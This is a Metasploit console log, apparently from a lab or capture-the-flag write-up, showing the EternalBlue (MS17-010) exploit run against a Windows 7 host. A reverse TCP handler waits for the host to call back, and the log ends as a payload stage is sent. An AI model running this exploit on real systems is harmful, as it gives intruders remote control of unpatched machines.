 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.12:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-b
it)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.40